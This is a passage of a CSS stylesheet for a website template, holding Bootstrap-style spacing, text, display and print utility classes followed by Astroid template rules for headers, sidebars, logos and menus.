  .pr-md-5, .px-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5, .py-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5, .px-md-5 {
    padding-left: 3rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1, .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1, .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1, .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1, .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2, .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2, .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2, .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2, .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3, .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3, .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3, .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3, .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4, .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4, .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4, .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4, .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -3rem !important; }
  .mt-md-n5, .my-md-n5 {
    margin-top: -3rem !important; }
  .mr-md-n5, .mx-md-n5 {
    margin-right: -3rem !important; }
  .mb-md-n5, .my-md-n5 {
    margin-bottom: -3rem !important; }
  .ml-md-n5, .mx-md-n5 {
    margin-left: -3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto, .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto, .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto, .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto, .mx-md-auto {
    margin-left: auto !important; } }
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0, .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0, .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0, .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0, .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1, .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1, .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1, .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1, .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2, .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2, .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2, .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2, .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3, .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3, .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3, .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3, .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4, .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4, .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4, .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4, .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5, .my-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5, .mx-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5, .my-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5, .mx-lg-5 {
    margin-left: 3rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0, .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0, .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0, .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0, .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1, .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1, .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1, .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1, .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2, .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2, .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2, .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2, .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3, .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3, .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3, .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3, .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4, .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4, .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4, .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4, .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5, .py-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5, .px-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5, .py-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5, .px-lg-5 {
    padding-left: 3rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1, .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1, .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1, .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1, .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2, .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2, .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2, .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2, .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3, .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3, .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3, .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3, .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4, .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4, .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4, .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4, .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -3rem !important; }
  .mt-lg-n5, .my-lg-n5 {
    margin-top: -3rem !important; }
  .mr-lg-n5, .mx-lg-n5 {
    margin-right: -3rem !important; }
  .mb-lg-n5, .my-lg-n5 {
    margin-bottom: -3rem !important; }
  .ml-lg-n5, .mx-lg-n5 {
    margin-left: -3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto, .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto, .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto, .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto, .mx-lg-auto {
    margin-left: auto !important; } }
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0, .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0, .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0, .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0, .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1, .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1, .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1, .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1, .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2, .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2, .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2, .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2, .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3, .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3, .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3, .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3, .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4, .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4, .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4, .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4, .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5, .my-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5, .mx-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5, .my-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5, .mx-xl-5 {
    margin-left: 3rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0, .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0, .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0, .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0, .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1, .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1, .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1, .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1, .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2, .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2, .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2, .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2, .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3, .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3, .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3, .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3, .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4, .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4, .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4, .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4, .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5, .py-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5, .px-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5, .py-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5, .px-xl-5 {
    padding-left: 3rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1, .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1, .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1, .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1, .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2, .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2, .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2, .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2, .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3, .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3, .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3, .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3, .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4, .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4, .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4, .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4, .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -3rem !important; }
  .mt-xl-n5, .my-xl-n5 {
    margin-top: -3rem !important; }
  .mr-xl-n5, .mx-xl-n5 {
    margin-right: -3rem !important; }
  .mb-xl-n5, .my-xl-n5 {
    margin-bottom: -3rem !important; }
  .ml-xl-n5, .mx-xl-n5 {
    margin-left: -3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto, .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto, .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto, .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto, .mx-xl-auto {
    margin-left: auto !important; } }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0); }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }
  .text-left {
    text-align: left !important; }
  .text-right {
    text-align: right !important; }
  .text-center {
    text-align: center !important; }
  @media (min-width: 576px) {
    .text-sm-left {
      text-align: left !important; }
    .text-sm-right {
      text-align: right !important; }
    .text-sm-center {
      text-align: center !important; } }
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: white !important; }
  .text-primary {
    color: #673ab7 !important; }
    a.text-primary:hover, a.text-primary:focus {
      color: #46287d !important; }
  .text-secondary {
    color: #2c2e36 !important; }
    a.text-secondary:hover, a.text-secondary:focus {
      color: #0a0a0c !important; }
  .text-success {
    color: #28a745 !important; }
    a.text-success:hover, a.text-success:focus {
      color: #19692c !important; }
  .text-info {
    color: #17a2b8 !important; }
    a.text-info:hover, a.text-info:focus {
      color: #0f6674 !important; }
  .text-warning {
    color: #ffbe00 !important; }
    a.text-warning:hover, a.text-warning:focus {
      color: #b38500 !important; }
  .text-danger {
    color: #dc3545 !important; }
    a.text-danger:hover, a.text-danger:focus {
      color: #a71d2a !important; }
  .text-light {
    color: #f8f9fa !important; }
    a.text-light:hover, a.text-light:focus {
      color: #cbd3da !important; }
  .text-dark {
    color: #2c2e36 !important; }
    a.text-dark:hover, a.text-dark:focus {
      color: #0a0a0c !important; }

.text-body {
  color: #212529 !important; }

.text-muted {
  color: #6c757d !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

@media print {
  *, *::before, *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
    a:not(.btn) {
      text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre, blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr, img {
    page-break-inside: avoid; }
  p, h2, h3 {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; }
  @page {
    size: a3; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
    .table td, .table th {
      background-color: white !important; }
  .table-bordered th, .table-bordered td {
    border: 1px solid #dee2e6 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody {
      border-color: #dee2e6; }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6; } }
  .d-none[hidden] {
    display: none !important; }
.d-inline[hidden] {
  display: none !important; }
.d-inline-block[hidden] {
  display: none !important; }
.d-block[hidden] {
  display: none !important; }
.d-table[hidden] {
  display: none !important; }
.d-table-row[hidden] {
  display: none !important; }
.d-table-cell[hidden] {
  display: none !important; }
.d-flex[hidden] {
  display: none !important; }
.d-inline-flex[hidden] {
  display: none !important; }
@media (min-width: 576px) {
  .d-sm-none[hidden] {
    display: none !important; }
  .d-sm-inline[hidden] {
    display: none !important; }
  .d-sm-inline-block[hidden] {
    display: none !important; }
  .d-sm-block[hidden] {
    display: none !important; }
  .d-sm-table[hidden] {
    display: none !important; }
  .d-sm-table-row[hidden] {
    display: none !important; }
  .d-sm-table-cell[hidden] {
    display: none !important; }
  .d-sm-flex[hidden] {
    display: none !important; }
  .d-sm-inline-flex[hidden] {
    display: none !important; } }
@media (min-width: 768px) {
  .d-md-none[hidden] {
    display: none !important; }
  .d-md-inline[hidden] {
    display: none !important; }
  .d-md-inline-block[hidden] {
    display: none !important; }
  .d-md-block[hidden] {
    display: none !important; }
  .d-md-table[hidden] {
    display: none !important; }
  .d-md-table-row[hidden] {
    display: none !important; }
  .d-md-table-cell[hidden] {
    display: none !important; }
  .d-md-flex[hidden] {
    display: none !important; }
  .d-md-inline-flex[hidden] {
    display: none !important; } }
@media (min-width: 992px) {
  .d-lg-none[hidden] {
    display: none !important; }
  .d-lg-inline[hidden] {
    display: none !important; }
  .d-lg-inline-block[hidden] {
    display: none !important; }
  .d-lg-block[hidden] {
    display: none !important; }
  .d-lg-table[hidden] {
    display: none !important; }
  .d-lg-table-row[hidden] {
    display: none !important; }
  .d-lg-table-cell[hidden] {
    display: none !important; }
  .d-lg-flex[hidden] {
    display: none !important; }
  .d-lg-inline-flex[hidden] {
    display: none !important; } }
@media (min-width: 1200px) {
  .d-xl-none[hidden] {
    display: none !important; }
  .d-xl-inline[hidden] {
    display: none !important; }
  .d-xl-inline-block[hidden] {
    display: none !important; }
  .d-xl-block[hidden] {
    display: none !important; }
  .d-xl-table[hidden] {
    display: none !important; }
  .d-xl-table-row[hidden] {
    display: none !important; }
  .d-xl-table-cell[hidden] {
    display: none !important; }
  .d-xl-flex[hidden] {
    display: none !important; }
  .d-xl-inline-flex[hidden] {
    display: none !important; } }

.error-page {
  min-height: 100vh;
  display: flex;
  align-items: center;
  padding: 30px 0px; }

/*
* Body Wrapper
*/
html, body, .astroid-container, .astroid-content, .astroid-layout, .astroid-wrapper {
  min-height: 100vh; }

a {
  transition: color 400ms, background-color 400ms; }

a:hover {
  text-decoration: none; }

img {
  width: auto\9;
  height: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic; }

.hero-section {
  padding: 50px 0; }

.navHorizontalView li {
  margin: 0 10px; }
  .navHorizontalView li:first-child {
    margin-left: 0; }
  .navHorizontalView li:last-child {
    margin-right: 0; }

::selection {
  background-color: #673ab7;
  color: white; }

.moduletable {
  margin: 0.5rem 0;
  padding: 0.5rem 0; }
  .moduletable:first-child {
    margin-top: 0;
    padding-top: 0; }
  .moduletable:last-child {
    margin-bottom: 0;
    padding-bottom: 0; }

.astroid-container {
  position: relative; }

.astroid-component-section {
  padding: 50px 0; }

.com-jdbuilder .astroid-component-section {
  padding: 0; }

.astroid-layout {
  position: relative; }
  .astroid-layout .astroid-wrapper {
    position: relative;
    display: flex;
    flex-direction: column; }
    .astroid-layout.astroid-layout-boxed .astroid-wrapper {
      max-width: 1140px;
      margin: 0 auto;
      box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
      background-color: white; }

.sticky-footer {
  margin-top: auto !important; }

.astroid-content {
  left: 0;
  z-index: 1040;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s; }
  .astroid-content:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background-color: rgba(0, 0, 0, 0.8);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    z-index: 1040; }
  .astroid-content.has-sidebar {
    height: 100vh;
    overflow-y: auto;
    height: auto; }

blockquote {
  border-left: 5px solid #ddd;
  padding-left: 20px;
  font-style: italic;
  font-weight: 600; }

.no-container > .container {
  width: 100%;
  max-width: 100%;
  padding: 0; }

.custom-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto; }

.module-title {
  margin-bottom: 15px; }

.split-title-module .split-title [class*="split-"] {
  display: block;
  font-size: 18px;
  font-weight: normal; }
.split-title-module .split-title [class*="split-1"] {
  font-size: inherit;
  font-weight: inherit; }

div.search input {
  border-radius: 0; }
div.search input.button {
  object-fit: none; }
div.search .radio {
  margin-right: 8px; }
  div.search .radio input {
    margin-right: 3px; }
div.search .checkbox {
  margin-right: 8px; }

ul.fa-ul {
  margin-left: 25px; }

.astroid-nav .megamenu-container a.nav-link.megamenu-title:hover {
  background-color: inherit !important;
  color: currentColor !important; }

/* Header Section */
.astroid-header-section {
  width: 100%;
  left: 0;
  z-index: 1002;
  /* Header Element */
  /* Sticky Header */ }
  .astroid-header-section header {
    /* Stacked Header */ }
    .astroid-header-section header.astroid-header:not(.astroid-header-sticky) {
      padding: 15px 0;
      z-index: 1; }
    .astroid-header-section header.header-stacked {
      position: fixed;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      display: none;
      background-color: #fff;
      z-index: 1000; }
  .astroid-header-section .astroid-header-sticky {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    z-index: 1020;
    -webkit-animation-duration: 0.7s;
    animation-duration: 0.7s; }
    .astroid-header-section .astroid-header-sticky > div {
      padding-top: 10px;
      padding-bottom: 10px; }
    .astroid-header-section .astroid-header-sticky.d-flex {
      -webkit-animation-name: slideInDown;
      animation-name: slideInDown; }
      .astroid-header-section .astroid-header-sticky .astroid-logo .astroid-logo-default {
        display: none !important; }
      @media (min-width: 992px) {
        .astroid-header-section .astroid-header-sticky .astroid-logo .astroid-logo-sticky {
          display: block !important; } }
  .astroid-header-section .astroid-stacked-seperated-header .header-stacked-inner {
    padding: 20px 0; }
.astroid-header-section .header-left-section.flex-grow-1 > div, .astroid-header-section .header-center-section.flex-grow-1 > div, .astroid-header-section .header-right-section.flex-grow-1 > div {
  width: max-content; }

header .logo-wrapper {
  align-self: center; }

@media (max-width: 991.98px) {
  .astroid-logo .astroid-logo-default {
    display: none; } }
.astroid-logo img {
  max-width: 250px;
  max-height: 65px; }
.astroid-logo .astroid-logo-mobile {
  max-width: 100%;
  display: none; }
@media (max-width: 991.98px) {
  .astroid-logo .astroid-logo-mobile {
    display: block; } }
.astroid-logo .astroid-logo-sticky {
  display: none; }

.fixed-header .astroid-logo .astroid-logo-default, .fixed-header .astroid-logo .astroid-logo-mobile {
  display: none; }
.fixed-header .astroid-logo .astroid-logo-sticky {
  display: block; }

.astroid-stacked-seperated-header .astroid-logo-image img {
  margin: auto; }

/* Sidebar Header */
.astroid-header.has-sidebar {
  position: fixed;
  width: 320px;
  top: 0;
  height: 100%;
  z-index: 1;
  transition: 0.1s linear all;
  box-shadow: 0 0 2px 0 rgba(56, 69, 84, 0.2); }
@media (max-width: 1200px) {
  .astroid-header.has-sidebar {
    width: 54px; } }
.astroid-header.has-sidebar.sidebar-dir-left {
  left: 0 !important;
  right: auto !important; }
.astroid-header.has-sidebar.sidebar-dir-right {
  right: 0 !important;
  left: auto !important; }
.astroid-header.has-sidebar > .container {
  height: 100%; }
  .astroid-header.has-sidebar > .container > .row {
    height: 100%; }
    .astroid-header.has-sidebar > .container > .row .astroid-column > div {
      height: 100%; }
.astroid-header.has-sidebar .astroid-sidebar-logo {
  margin: 15px 0; }
.astroid-header.has-sidebar .astroid-logo {
  margin: 0 auto !important;
  justify-content: center; }
.astroid-header.has-sidebar .astroid-sidebar-mobile-menu {
  display: none; }
.astroid-header.has-sidebar .astroid-sidebar-block {
  padding: 10px 15px; }
@media (min-width: 1200px) {
  .astroid-header .astroid-sidebar-content {
    display: flex;
    flex-direction: column; }
    .astroid-header .astroid-sidebar-block:not(.astroid-sidebar-block-1) {
      margin-top: auto; }
  .astroid-header .astroid-sidebar-block-1 {
    margin-bottom: auto; } }
@media (max-width: 1200px) {
  .astroid-header.has-sidebar {
    display: block;
    width: 100%;
    position: relative;
    padding: 15px 0; }
    .astroid-header.has-sidebar .astroid-sidebar-mobile-menu {
      display: block; }
    .astroid-header.has-sidebar .astroid-sidebar-logo {
      display: flex;
      padding: 0 15px;
      align-items: center; } }
.astroid-header .dropdown-menus {
  max-width: 320px; }
.astroid-header .astroid-sidebar-content {
  overflow-y: auto; }
.astroid-header .astroid-sidebar-collapsable {
  padding: 1rem;
  font-size: 24px;
  justify-content: flex-end;
  cursor: pointer;
  display: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }
  .astroid-header .astroid-sidebar-collapsable > i {
    width: 22px;
    text-align: center;
    display: block; }
    .astroid-header .astroid-sidebar-collapsable > i:before {
      content: ""; }
@media (max-width: 1200px) {
  .astroid-header .astroid-sidebar-content > div.astroid-sidebar-menu {
    display: none; }
  .astroid-header .astroid-sidebar-content > div.astroid-sidebar-block {
    display: none; }
  .astroid-header.expanded {
    width: 320px !important;
    -webkit-transition: 0.1s linear all;
    -moz-transition: 0.1s linear all;
    -ms-transition: 0.1s linear all;
    -o-transition: 0.1s linear all;
    transition: 0.1s linear all; }
    .astroid-header.expanded .astroid-sidebar-collapsable > i:before {
      content: ""; }
    .astroid-header.expanded .astroid-sidebar-logo {
      display: block; }
    .astroid-header.expanded .astroid-sidebar-content > div.astroid-sidebar-menu {
      display: block; }
    .astroid-header.expanded .astroid-sidebar-content > div.astroid-sidebar-block {
      display: block; } }

@media (min-width: 1201px) {
  body.header-sidebar-left {
    margin-left: 320px; }
  body.header-sidebar-right {
    margin-right: 320px; } }

.astroid-social-icons {
  list-style: none; }
  .astroid-social-icons > li {
    display: inline-block;
    margin: 0 10px; }

.astroid-contact-info span {
  margin-right: 5px;
  margin-left: 5px;
  display: inline-block; }
  .astroid-contact-info span:first-child {
    margin-left: 0; }
  .astroid-contact-info span:last-child {
    margin-right: 0; }
  .astroid-contact-info span [class*="fa-"] {
    margin-right: 5px; }

.jddrop-content {
  display: none;
  z-index: 99; }

.menu-item-badge {
  padding: 2px 7px;
  font-weight: normal;
  text-transform: none;
  line-height: 20px;
  font-size: 14px;
  border-radius: 2px; }

.megamenu-container {
  padding: 15px 10px;
  display: none;
  position: absolute;
  z-index: 999; }
  .megamenu-container.nav-submenu-container {
    padding: 0; }

.nav-item-megamenu .nav-submenu .item-link-heading.item-level-2, .nav-item-megamenu .nav-submenu .item-link-separator.item-level-2 {
